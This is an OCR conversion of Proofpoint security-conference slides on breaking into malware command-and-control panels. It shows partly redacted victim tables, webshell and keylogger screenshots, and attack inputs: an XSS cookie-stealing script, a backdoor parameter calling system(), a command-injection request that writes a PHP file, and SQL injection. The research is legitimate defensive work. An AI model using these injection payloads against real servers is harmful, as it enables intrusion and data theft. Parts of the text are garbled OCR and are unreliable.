





# How about directly guessing the password?



© 2017 Proofpoint, Inc.



#### > Win: gain C2 panel access

>Blackmoo\_KRBanker (Targeting Korea)

| admin_index.asp                                                              |              | 🗊 🛛 🤁 🔍 Search                   | ☆ 自 ♥ ♥ 1                       | n @ ≉∣- » ≡ |
|------------------------------------------------------------------------------|--------------|----------------------------------|---------------------------------|-------------|
|                                                                              | 统计信          | 急                                |                                 |             |
| 5411 563 今日回访车: 32.18<br>541 563 563 561 561 561 561 561 561 561 561 561 561 |              |                                  | 49 显示全部 显示在线                    | 清空统计 退出登录   |
| y visited Today i                                                            | nfected      | Total infec                      | ted                             |             |
|                                                                              | 统计列          | 見表                               |                                 |             |
| MAC信息 操作系统                                                                   | IP <b>地址</b> | 首次安装时间                           | 最后访问时间                          | 版本号         |
| 952-EC Windows XP                                                            | 183 🗾 24     | 2016-03-20 <b>坷饶</b><br>7:13:57  | 2016-03-25 <b>坷饶</b><br>3:47:36 | 1. 3        |
| 30                                                                           | 101. 5.14    | 2016-03-21 <b>坷饶</b><br>11:21:29 | 2016-03-25 <b>坷饶</b><br>3:35:19 | 1. 3        |
| 241A-D9 Windows XP                                                           | 121.1 .123   | 2016-03-22 <b>坷傈</b><br>11:44:59 | 2016-03-25 <b>坷饶</b><br>3:40:16 | 1. 3        |
| 3034-03 Windows XP                                                           | 95. 7 207    | 2016-03-23 <b>坷傈</b><br>8:16:57  | 2016-03-25 <b>坷饶</b><br>3:34:02 | 1. 3        |
| 9- ■ -B9-CD Windows XP                                                       | 118. 245     | 2016-03-23 <b>坷饶</b><br>4:13:52  | 2016-03-25 <b>坷饶</b><br>3:46:47 | 1. 3        |
| 5050-B3 Windows XP                                                           | 67. 66       | 2016-03-23 <b>坷饶</b><br>4:58:14  | 2016-03-25 <b>坷饶</b><br>3:49:53 | 1. 3        |
| 5B02-2A Windows XP                                                           | 124 55       | 2016-03-25 <b>坷傈</b><br>9:40:41  | 2016-03-25 <b>切饶</b><br>3:42:58 | 1. 3        |
| 30                                                                           | 217 95       | 2016-03-25 <b>坷饶</b><br>2:38:00  | 2016-03-25 <b>坷饶</b><br>3:29:14 | 1. 3        |
| DO9C-2D Windows XP                                                           | 209. 2.39    | 2016-03-25 <b>坷饶</b><br>3:29:33  | 2016-03-25 <b>坷饶</b><br>3:40:55 | 1. 0        |
| A07-BB Windows XP                                                            | 59. 1 112    | 2016-03-25 <b>坷饶</b><br>3:38:04  | 2016-03-25 <b>坷饶</b><br>3:38:04 | 1. 3        |

首页 上一页 下一页 末页 页次:1/1页 共10条记录 30条/每页1 G0



- > Win: gain C2 panel access
- Cerber/Sage ransomware

| € 0 🖉 🚽   | ⇒st.php |    |
|-----------|---------|----|
| Password: |         | >> |





#### > Win: gain WSO Webshell access

#### Cerber/Sage ransomware

| <b>(</b> )                              | P                             | .mybluemix.net/           | /test.php                                                                               |                       | 110%    | C        |         | Search          | ÷      | ☆      | Ê     | ŧ     | ⋒     |         | ÷1  |
|-----------------------------------------|-------------------------------|---------------------------|-----------------------------------------------------------------------------------------|-----------------------|---------|----------|---------|-----------------|--------|--------|-------|-------|-------|---------|-----|
| Jname:<br>Jser:<br>Php:<br>Hdd:<br>Cwd: | 5.5.34 <b>Sa</b><br>1007.90 M | fe mode: (<br>18 Free: 79 | : 2000 ( vcap )<br>DFF [ phpinfo ] <b>Dat</b><br>91.94 MB (78%)<br>ocs/ drwxr-xr-x [ hc | <b>etime:</b> 2017-03 |         |          | 1-Ubur  | ntu SMP Wed Oct | 19 15: | 05:38  | UTC 2 | 016 > | :86_6 | 54 (exp | lo  |
| [ Sec.                                  | Info ]                        | [ Files ]                 | [ Console ]                                                                             | [ Sql ]               | [Php]   | [ String | tools ] | [ Bruteforce ]  | [ Net  | work ] | [     | Logo  | ut ]  | [ S     | elt |
| File                                    | manage                        | er                        |                                                                                         |                       |         |          |         |                 |        |        |       |       |       |         |     |
| 📃 Nar                                   | me                            |                           | Size                                                                                    | Modify                |         |          |         | Owner/Group     |        | Permis | sions |       |       | Actio   | ns  |
| Ξ[.                                     |                               |                           | dir                                                                                     | 2017-02-23 00         | ):22:45 |          |         | vcap/vcap       |        | drwxr  | -xr-x |       |       | RТ      |     |
| <b>[</b>                                | ]                             |                           | dir                                                                                     | 2017-02-16 20         | ):28:05 |          |         | vcap/root       |        | drwxr  |       |       |       | RТ      |     |
| 350                                     | D.exe                         |                           | 249.00 KB                                                                               | 2017-02-18 18         | 8:58:51 |          |         | vcap/vcap       |        | -rw-r- |       |       |       | RTE     | C   |
| 📕 am                                    | az.html                       |                           | 1.18 KB                                                                                 | 2017-02-19 22         | 2:14:59 |          |         | vcap/vcap       |        | -rw-r- |       |       |       | RTE     | C   |
| 🔲 cf                                    |                               |                           | 22.19 MB                                                                                | 2017-02-16 20         | ):27:40 |          |         | vcap/vcap       |        | -rwxr- | -xr-x |       |       | RTE     | C   |
| 📕 crit                                  | t.sh                          |                           | 586 B                                                                                   | 2017-02-16 20         | ):27:34 |          |         | vcap/vcap       |        | -rwxr- |       |       |       | RTE     | C   |
| 📕 ect                                   | t.js                          |                           | 132.31 KB                                                                               | 2017-02-19 22         | 2:15:12 |          |         | vcap/vcap       |        | -rw-r- |       |       |       | RTE     | C   |
| 📕 fon                                   | it.js                         |                           | 89.59 KB                                                                                | 2017-02-17 22         | 2:27:26 |          |         | vcap/vcap       |        | -rw-r- |       |       |       | RTE     | C   |
| 📃 inst                                  | tances.txt                    |                           | 0 B                                                                                     | 2017-02-16 20         | ):27:34 |          |         | vcap/vcap       |        | -rw-r- |       |       |       | RTE     | C   |
| 📕 ip.t                                  | txt                           |                           | 9 B                                                                                     | 2017-02-16 20         | ):27:34 |          |         | vcap/vcap       |        | -rw-r- |       |       |       | RTE     | C   |
| 📕 she                                   | ell.php                       |                           | 428 B                                                                                   | 2017-02-16 20         | ):27:34 |          |         | vcap/vcap       |        | -rw-r- |       |       |       | RTE     | C   |
| 🗖 то                                    | 045384.zip                    |                           | 6.19 KB                                                                                 | 2017-02-18 12         | 2:41:17 |          |         | vcap/vcap       |        | -rw-r- |       |       |       | RTE     | C   |
| 📃 tes                                   | t.php                         |                           | 87.22 KB                                                                                | 2017-02-16 20         | ):27:40 |          |         | vcap/vcap       |        | -rw-r- |       |       |       | RTE     | C   |
| 📕 upl                                   | oad.php                       |                           | 8.80 KB                                                                                 | 2017-02-16 20         | ):27:34 |          |         | vcap/vcap       |        | -rw-r- |       |       |       | RTE     | C   |
| Copy                                    |                               | >                         | ·>                                                                                      |                       |         |          |         |                 |        |        |       |       |       |         |     |



#### Leverage: gainC2 panel access

#### Cerber/Sage ransomware

| 🗲 🛈 🔎 💼 a.mybluemix.net                                                                                                    | <b>(</b>              | min.php  | ?checker=true |                       | 110%  | ୯ 🤞      | Q        |        | → ☆     | ê <b>+</b> | Â        | •     | → ☆ 自 ♣             |               |
|----------------------------------------------------------------------------------------------------|-----------------------|----------|---------------|-----------------------|-------|----------|----------|--------|---------|------------|----------|-------|---------------------|---------------|
| name: Linux 9                                                                                                    | Mailer <u>Cheo</u>    | oker Sł  | nells Dat     | abases                | Conve | rter De  | lete bot | 5      |         |            |          |       | 9 15:05:38 UTC 2016 | x86_64 [explo |
| ser:         2000 (vcap) Group           hp:         5.5.34 Safe mode:           idd:         1007.90 MB Free:           formula         Control of the second second |                       | _        |               |                       |       |          |          |        |         |            |          |       |                     |               |
| wd: /home/vcap/app/htd                                                                                                    | Start                 | 2017-02- | 20 17:39      |                       |       |          |          |        |         |            |          |       |                     |               |
| Sec. Info ] [Files ]                                                                                                    | То                    | 2017-02- | 21 06:31      |                       |       |          |          |        |         |            |          |       | Network ] [Log      | out ] [ Self  |
|                                                                                                    | Work time             | 771      |               |                       |       |          |          |        |         |            |          |       |                     | <b>j t</b>    |
|                                                                                                    | Masks                 | 2765     |               |                       |       |          |          |        |         |            |          |       |                     |               |
| File manager                                                                                                    | Base                  | 1000001  |               |                       |       |          |          |        |         |            |          |       |                     |               |
|                                                                                                    | Done                  | 996942   |               |                       |       |          |          |        |         |            |          |       |                     |               |
| Name                                                                                                    | Speed                 | 1293 mai | l/min         |                       |       |          |          |        |         |            |          |       | Permissions         | Actions       |
| <b>[</b> .]                                                                                                    | Good<br>authorisation | 593      | [down         | nload]                |       |          |          |        |         |            |          |       | drwxr-xr-x          | RT            |
| <b>[</b> ]                                                                                                    | Good                  | 144      | [down         | load                  |       |          |          |        |         |            |          |       | drwxr-xr-x          | RT            |
| 🔲 350.exe                                                                                                    | FULL GOOD             | 47       | -<br>[down    | nload]                |       |          |          |        |         |            |          |       | -rw-rr              | RTED          |
| amaz.html                                                                                                    | Get base              | 0        | [down         | nload]                |       |          |          |        |         |            |          |       | -rw-rr              | RTED          |
| cf                                                                                                    | md5 good              | 0        | [down         | nload]                |       |          |          |        |         |            |          |       | -rwxr-xr-x          | RTED          |
| crit.sh                                                                                                    | Bots for all time     | 207      |               |                       |       |          |          |        |         |            |          |       |                     |               |
|                                                                                                    | Bots sends            | 25       |               |                       |       |          |          |        |         |            |          |       | -rwxr-xr-x          | RTED          |
| ect.js                                                                                                    |                       | 60       |               |                       |       |          |          |        |         |            |          |       | -rw-rr              | RTEC          |
| 🗖 font.js                                                                                                    |                       | 42       | 4             | <b>)</b> <sup>3</sup> |       |          |          |        |         |            |          |       | -rw-rr              | RTED          |
| 🗖 instances.txt                                                                                                    | Bots Active           | Ç 2      | 📲 1 💿 1 💽     | _                     |       |          |          |        |         |            |          |       | -rw-rr              | RTED          |
| 🔲 ip.txt                                                                                                    |                       | 1 👥 1    |               |                       |       |          |          |        |         |            |          |       | -rw-rr              | RTED          |
| shell.php                                                                                                    |                       |          |               |                       |       |          |          |        |         |            |          |       | -rw-rr              | RTED          |
| T0045384.zip                                                                                                    |                       | Cle      | ar indexes    |                       |       |          |          |        |         |            |          |       | -rw-rr              | RTED          |
| test.php                                                                                                    | IP                    | Time     | Status        | Start                 | Count | Complate | Good     | NoSMTP | NoLogin | NoSend     | %LoadZip | Block | -rw-rr              | RTED          |
| upload.php                                                                                                    | 17 25                 | 308      | Working       | 752000                | 500   | 155      | 0        | 118    | 37      | 0          | 100%     | block |                     |               |
|                                                                                                    |                       |          |               |                       |       |          |          |        |         |            |          |       | -rw-rr              | RTEC          |
| Сору 😽 >                                                                                                    | 5 188                 | 62       | Done          | 752500                | 500   | 500      | 0        | 335    | 164     | 0          | 100%     | block |                     |               |





### And speaking of passwords...

# ... how else can we get the admin password?



### Method 10 -- Hardcoded password / download config file



> Win: understanding who's infected / targeted
> IRC bot (not well known)

| (♦) 🛈 🖛 | settings.txt           |
|---------|------------------------|
|         |                        |
| bW      | Etem9uZS5jb20=         |
| Ym      | IAbWVpZGEtem9uZS5jb20= |
| Sm      | FpbmUyMw==             |
| aX,     | JsaXR6ZWQub3Jn         |
| Nj      | <b></b> ==             |
| I2      | J5Ng==                 |
| Z2.     |                        |
| Nj      |                        |
| Cr:     | cene                   |





#### Method 10 -- Hardcoded password / download config file



ASIA 2017

> Win: understanding who's infected / targeted IRC bot (not well known)

| Proofpoint, Inc. |                                            | bla                                                                                                    | )<br>ok hať | proofpo  |
|------------------|--------------------------------------------|----------------------------------------------------------------------------------------------------|-------------|----------|
| Keystrokes:<br>∢ | mail [BS] [BS] [BS] [BS] [BS] [BS] [BS]    | [BS] [BS] [BS] [BS] [BS] [BS] [BS] [BS]                                                                         |             | *<br>F   |
| Window Title:    | (1) Facebook - Google Chrome               |                                                                                                    | E           |          |
| Date:            | 3/1/2016 8:47:35 AM                        |                                                                                                    | •           |          |
| Keystrokes:      | de 2 [ENTER] [ENTER] [ENTER]               |                                                                                                    |             |          |
| Window Title:    | Facebook - Log In or Sign Up - Google Chro | me                                                                                                    | E           |          |
| Date:            | 3/1/2016 8:46:49 AM                        |                                                                                                    |             |          |
| Keystrokes:      | de [BS] [BS] [BS] face                     | n fan fan fan in de fan de fan de fan en werken fan fen ker fan fen fan fan fan fan fan fan fan fan fan fen fan |             | *<br>*   |
| Window Title:    | New Tab - Google Chrome                    |                                                                                                    | E           |          |
| Date:            | 3/1/2016 8:17:11 AM                        |                                                                                                    |             |          |
|                  |                                            |                                                                                                    |             |          |
| Keystrokes:      | kcl 35 [ENTER]                             |                                                                                                    |             | -        |
| Window Title:    | Outlook Web App - Mozilla Firefox          |                                                                                                    | =           | E        |
| Date:            | 3/1/2016 8:16:51 AM                        |                                                                                                    |             |          |
|                  | Time Created:                              | MAR.28.2016 12.34.32 AM                                                                                         |             | -        |
|                  | User Name:                                 | Admin                                                                                                    |             | <b>■</b> |
|                  | Computer Name                              | CARD                                                                                                    |             |          |

© 2017 Proofpoint, Inc.





### If reversing is useful...

### ... how about code review?



© 2017 Proofpoint, Inc.

#### Method 11 – Obtain source code



- Goal: obtain panel's source code and review, learn panel structure
- Fuzz folder names
  - /bn/ -> bn.zip / bn.rar / bn.tar.gz
  - /panel/ -> panel.zip / panel.rar / panel.tar.gz
- Custom fuzzer script: collect all C2 URLs then try to fuzz



#### Method 12 -- Cross site scripting



### > Win: steal cookie and access C2 panel > ISR stealer

| Request to http://192.168.139.191:80                                                                                                    | =                      |             | Sorting Logs: Newest First 💌 |
|----------------------------------------------------------------------------------------------------|------------------------|-------------|------------------------------|
| Forward Drop Intercept i Action Comment this item                                                                                                    |                        |             |                              |
| Raw Params Headers Hex                                                                                                    | n                      | Search for: | In: Softwares 🔽 Search       |
| GET                                                                                                    | Home   Logout          |             |                              |
| <pre>/php//index.php?action=add&amp;username=admin%3Cscript%3Ealert(/XSS/)%3C/script%3E&amp;pas sword=123456&amp;app=Chrome&amp;pcname=Test-BD1031&amp;sitename=login.yahoo.com HTTP/1.1 Hest: 162.160.160.161</pre>                             | E P App Name Sitename  | /XSS/       | PC Name IP Address Date      |
| User-Agent: HardCore Software For : Public<br>Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8                                                                                                    | Chrome login.yahoo.com |             |                              |
| User-Agent: HardCore Software For : Public<br>Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8<br>Accept-Language: en-US,en;q=0.5<br>Accept-Encoding: gzip, deflate<br>Cookie: PHPSESSID=7f953acd47155697542c693dfdfc23f6 |                        | ОК          |                              |
| Connection: keep-alive                                                                                                    | <b>⊑</b> €             |             |                              |
| 379 \$i++;                                                                                                    |                        |             |                              |



#### Method 12 -- Cross site scripting



| XSS targeted experiment | 170 ISR Stealer panels on unique domain name |
|-------------------------|----------------------------------------------|
| Duration                | 2 weeks                                      |
| Successful trigger      | Received 103 Cookies                         |
| Successful rate         | 60 %                                         |
| Number of victims       | 66,284                                       |
| Actors location         | Mostly in Nigeria                            |

proofpoint?

#### Method 13 -- Backdoor



## > Win: gain C2 server access > Zeus Robot / Panther / GOZ

/question.php?letter=login&THEMA\_DIALOG\_BEGIN=system("ls -al");

total 152 drwxrwxrwx 6 nobody nogroup 4096 2015-03-23 01:55 . drwxr-xr-x 8 nobody root 4096 2015-02-25 11:12 .. drwxrwxrwx 3 nobody nogroup 4096 2015-05-11 14:56 \_feedback -rwxrwxrwx 1 nobody nogroup 37033 2013-06-22 20:31 .htaccess drwxrwxrwx 2 nobody nogroup 4096 2015-05-11 17:13 inc -rwxrwxrwx 1 nobody nogroup 5 2013-04-01 15:39 index.php drwxrwxrwx 2 nobody nogroup 4096 2013-10-14 00:53 install -rwxrwxrwx 1 nobody nogroup 49681 2011-01-28 20:07 question.php -rwxrwxrwx 1 nobody nogroup 1102 2011-04-14 12:07 redir.php -rwxrwxrwx 1 nobody nogroup 561 2011-04-14 12:07 sockslist.php drwxrwxrwx 2 nobody nogroup 4096 2013-10-128 20:07 v2xzfb.php

V C Q Search

|                         | Login      |                                                                       |                   |
|-------------------------|------------|-----------------------------------------------------------------------|-------------------|
|                         | User name: |                                                                       |                   |
|                         | Password:  |                                                                       |                   |
|                         |            | Remember (MD5 cookies)                                                | )                 |
|                         |            |                                                                       | Submit            |
| © 2017 Proofpoint, Inc. | 895 {      | .psToListBox(\$currentBotnet, \$advQuery)<br>.EntitiesEx(\$advQuery); | ckhat proofpoint? |

### Method 14 -- Remote command execution



- > Win: root the C2 server
- Zeus / Citadel / ICEXI

```
reports_files.php × fsarc.php
            13
            14
                 IN $files - array, список файлов для добавления в архив.
            15
            16
            17
                              - mixed, имя архива - в случаи успешного создания
                 Return
            18
               function fsarcCreate($archive, $files)
            19
           20 {
                 error reporting(E ALL);
            21
                 if(strcasecmp(substr(php_uname('s'), 0, 7), 'windows') === 0)
            22
            23
                   $archive = str_replace('/', '\\', $archive);
            24
                   foreach($files as $k => $v)$files[$k] = str_replace('/', '\\
            25
            26
                 }
            $archive .= '.zip';
            28
                 $cli = 'zip -r -9 -q -S "'.$archive.'" "'.implode('" "', $files
            29
                 exec($cli, $e, $r);
            30
            31
            32
                 if($r != 0)echo "(error: $r) ".$cli.'<br/>';
                 return $r ? false : $archive;
            33
                                                                                     proofpoint
           34
© 2017 Proofpoint, I
            35 ?>
```

### Method 14 -- Remote command execution



| CP :: Search in files ×                                                                                               |           |                                |          |
|----------------------------------------------------------------------------------------------------|-----------|--------------------------------|----------|
| ← → × ♠ 🗋 ken/cp.php?letter=f                                                                                         |           | Q 🕅                            | ☆ =      |
| CP :: Search in files                                                                                                 |           |                                |          |
| Information:                                                                                                    |           |                                |          |
| 💈 Burp Suite Free Edition v1.5                                                                                        | - 🗆 🖬 🔜   |                                |          |
| Burp Intruder Repeater Window Help                                                                                    | -         | Botnets:                       |          |
| Intruder Repeater Sequencer Decoder Comparer Options                                                                  | Alerts    |                                |          |
| Target Proxy Spider Scanner                                                                                           | r L       |                                | -        |
|                                                                                                    |           |                                | 1        |
| Intercept History Options                                                                                             |           |                                |          |
| Request to http:// 80 [! ]                                                                                            | su        | bdirectories).                 |          |
| Forward Drop Intercept Action Comment this item                                                                       | : ?       |                                |          |
|                                                                                                    |           |                                | F        |
| Raw Params Headers Hex                                                                                                |           |                                |          |
| <pre>POST / images/ken/cp.php?letter=f&amp;path= HTTP/1.1<br/>Host:</pre>                                             | A         |                                |          |
| Proxy-Connection: keep-alive                                                                                          |           |                                |          |
| Content-Length: 31                                                                                                    | <b>.</b>  | Create archive and download    | -        |
| Cache-Control: max-age=O<br>Accept:                                                                                   | 1. L      | Create archive and download    |          |
| text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/                                                   | /*;q=     |                                | 100      |
| 0.8                                                                                                    | :/        |                                |          |
| Origin: http:// .net                                                                                                  | وأع       | Size (bytes) Modification time |          |
| User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML,<br>like Gecko) Chrome/37.0.2062.120 Safari/537.36 | ,         |                                | 1.3      |
| Content-Type: application/x-www-form-urlencoded                                                                       |           | <dir> 15.0 09:26:10</dir>      |          |
| Referer: http:// /ken/cp.php?letter=:                                                                                 | f es      | (0 bytes) and 1 directories.   |          |
| Accept-Encoding: gzip,deflate                                                                                         |           |                                | - 23     |
| Accept-Language: zh-TW,zh;q=0.8,en-US;q=0.6,en;q=0.4                                                                  |           |                                | 0 29     |
| Cookie: ref=8307497cd0ac2bae8fe1961ffb403fa2;<br>cfduid=d3a93480a2f0b0c519adeb37600698e0b1410504201498                |           |                                | S. 850   |
| CIduid=d3a93480a210b0c519adeb37800898e0b1410504201498                                                                 |           | 0                              | 200      |
| filesaction=1&files%5B%5D=";echo " php phpinfo();? " >                                                                |           |                                | - H.S.   |
| /home/ckhtmztf/public_html/images/ken/info.php %23                                                                    |           |                                |          |
|                                                                                                    | 100       |                                | 1        |
|                                                                                                    |           | AL CONTRACTOR                  |          |
|                                                                                                    |           |                                |          |
|                                                                                                    | V         |                                | 11.15    |
| ? < + > Type a search term                                                                                            | 0 matches |                                | ALC: NO. |
|                                                                                                    |           |                                |          |

### Method 14 -- Remote command execution



►

Ξ

| CP :: Search in files ×                                                                                                    | 🗅 phpinfo()                             |                                                                                                    |
|----------------------------------------------------------------------------------------------------|-----------------------------------------|----------------------------------------------------------------------------------------------------|
| ← → × ㎡ 🗅                                                                                                    | ← → C fi □                              | 🔍 🔂 🖞                                                                                                    |
| CP :: Search in files<br>Information:<br>Burp Suite Free Edition v1.5<br>Burp Intruder Repeater Window Help                                                                                                    | PHP Vers                                | ion 5.4.32                                                                                                    |
| Intruder Repeater Sequencer De<br>Target Proxy                                                                                                    | System                                  | Linux server.cyber-node-bp2.org 2.6.32-431.29.2.el6.x86_64 #1 SMP Tue Sep 9 21:36:05 UTC<br>= x86_64                                                                                                    |
| Intercept History Options                                                                                                    | Build Date                              | 19:18:05                                                                                                    |
| Request to http:// 80 [!<br>Forward Drop Intercept /<br>Raw Params Headers Hex<br>POST / images/ken/cp.php?letter=f&path=<br>Host:<br>Proxy-Connection: keep-alive<br>Content-Length: 31<br>Cache-Control: max-age=0     | Configure<br>Command                    | './configure' 'disable-fileinfo' 'enable-bcmath' 'enable-calendar' 'enable-ftp' 'enable-gd-<br>native-ttf 'enable-libxml' 'enable-mbstring' 'enable-pdo=shared' 'enable-sockets' '<br>prefix=/usr/local' 'with-apxs2=/usr/local/apache/bin/apxs' 'with-curl=/opt/curlssl/ 'with-<br>freetype-dir=/usr' 'with-gd' 'with-imap=/opt/php_with_imap_client/ 'with-imap-ssl=/usr' '<br>with-jpeg-dir=/usr' 'with-kerberos' 'with-libdir=lib64' 'with-libxml-dir=/opt/xml2/ 'with-<br>mcrypt=/opt/libmcrypt/ 'with-mysql=/usr' 'with-mysql-sock=/var/lib/mysql/mysql.sock' 'with-<br>mysqli=/usr/bin/mysql_config' 'with-openssl=/usr' 'with-openssl-dir=/usr' 'with-pre-<br>regex=/opt/pcre' 'with-pdo-mysql=shared' 'with-pdo-sqlite=shared' 'with-pic' 'with-png-<br>dir=/usr' 'with-xpm-dir=/usr' 'with-zlib' 'with-zlib-dir=/usr' |
| Accept:                                                                                                    | Server API                              | CGI/FastCGI                                                                                                    |
| text/html,application/xhtml+xml,applic<br>0.8<br>Origin: http:// .ne<br>User-Agent: Mozilla/5.0 (Windows NT 5.<br>like Gecko) Chrome/37.0.2062.120 Safar                                                                 | Virtual<br>Directory<br>Support         | disabled                                                                                                    |
| Content-Type: application/x-www-form-u<br>Referer: http://<br>Accept-Encoding: gzip,deflate<br>Accept-Language: zh-TW,zh;q=0.8,en-US;<br>Cookie: ref=8307497cd0ac2bae8fe1961ffb<br>cfduid=d3a93480a2f0b0c519adeb37600698 | Configuration<br>File (php.ini)<br>Path | /usr/local/lib                                                                                                    |
| filesaction=1&files%5B%5D=";echo " php<br /home/ckhtmztf/public_html/images/ken/i                                                                                                    |                                         | fpoint                                                                                                    |

0 matches

#### Method 15 -- SQL Injection



#### > Purpose: dump C2 panel's database

#### > Android Opfake malware



Выйти из систеннисок всех пользователей системы

| Поиск               | Поиск   | Поиск                    | Поиск                 | Поиск           | Поиск      |
|---------------------|---------|--------------------------|-----------------------|-----------------|------------|
| Дата<br>добавления: | Страна: | Последняя<br>активность: | IMEI<br>пользователя: | Оператор связи: | ІР бота:   |
| 12.09.2015 13:47    | Россия  | 12.09.2015 14:02         | 865 )3472             | MTS RUS         | 85. 33     |
| 11.09.2015 19:54    | Россия  | 13.09.2015 15:55         | 353 91486             | MegaFon         | 5.14 l68   |
| 08.09.2015 18:53    | Россия  | 18.09.2015 12:57         | 355 37756             | Beeline         | 85.1 248   |
| 07.09.2015 14:54    | Россия  | 14.09.2015 09:46         | 357 34448             | Rostelecom      | 89.) L29   |
| 07.09.2015 14:03    | Россия  | 07.09.2015 14:03         | 353 57980             | MegaFon         | 194 202    |
| 07.09.2015 06:31    | Россия  | 15.09.2015 15:52         | 866 34286             | MTS RUS         | 178. 3.88  |
| 06.09.2015 18:13    | Россия  | 06.09.2015 18:13         | 358 53409             | MTS RUS         | 93.: .78   |
| 06.09.2015 09:08    | Россия  | 08.09.2015 13:15         | 358 38133             | Beeline         | 85.: .82   |
| 05.09.2015 13:45    | Unknown | 05.09.2015 13:49         | 869 01706             |                 | 109. 116   |
| 05.09.2015 12:46    | Unknown | 05.09.2015 12:46         | 352 38358             |                 |            |
| 04.09.2015 06:50    | Россия  | 04.09.2015 07:28         | 861 71817             | MegaFon         | 178.: .190 |

#### 1 2->

© 2017 Proofpoint, Inc.

#### proofpoint

#### Method 15 -- SQL Injection



#### > Win: dump C2 panel's database

#### > Android Opfake malware



#### Method 15 -- SQL Injection



| > | Win: | dump | C2 | panel's | database |
|---|------|------|----|---------|----------|
|---|------|------|----|---------|----------|

#### > Android Opfake malware

|                                       | Панель управления 2.0 х                       |
|---------------------------------------|-----------------------------------------------|
|                                       | ← → C f in/index.php?module=list              |
| gettask.php                           | *                                             |
|                                       | ("config.php");<br>uery ("SET NAMES 'utf8'"); |
